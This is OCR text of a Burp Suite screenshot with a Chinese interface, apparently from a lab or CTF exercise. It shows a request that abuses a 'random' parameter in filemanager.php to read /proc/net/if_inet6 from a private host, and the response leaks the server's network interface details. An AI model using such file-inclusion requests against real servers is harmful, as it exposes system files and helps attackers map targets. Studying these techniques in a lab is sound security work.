 Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
发送 取消 < ▼ > ▼ 关注重定向
请求
Pretty 原始 \n Actions
1 GET /filemanager.php?random=/proc/net/if_inet6 HTTP/1.1
2 Host: 10.0.0.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sun, 13 Mar 2022 14:49:43 GMT
3 Server: Apache/2.4.38 (Debian)
4 Location: /
5 Content-Length: 108
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 fe800000000000000a0027fffed51958 02 40 20 80 enp0s3
10 00000000000000000000000000000001 01 80 10 80 lo
11